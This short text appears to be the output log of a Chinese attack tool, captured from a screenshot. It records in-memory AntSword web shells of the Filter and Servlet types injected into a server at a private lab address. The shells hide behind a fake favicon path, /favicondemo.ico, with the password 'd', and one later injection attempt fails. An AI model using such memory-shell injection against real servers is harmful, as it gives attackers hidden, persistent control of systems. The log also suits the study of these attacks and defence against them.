 检测日志 命令执行 内存马
内存马类型 蚁剑[Filter] 路径 /favicondemo.ico 密码 d 执行注入
蚁剑[Filter] 注入成功!
路径：http://192.168.49.138:8080/favicondemo.ico
密码：d
-------------------------------------------------
蚁剑[Servlet] 注入成功!
路径：http://192.168.49.138:8080/favicondemo.ico
密码：d
-------------------------------------------------
->|Child name [/favicondemo.ico] is not unique|<-
注入失败,请更换注入类型或者更换新路径
-------------------------------------------------
Filter already exists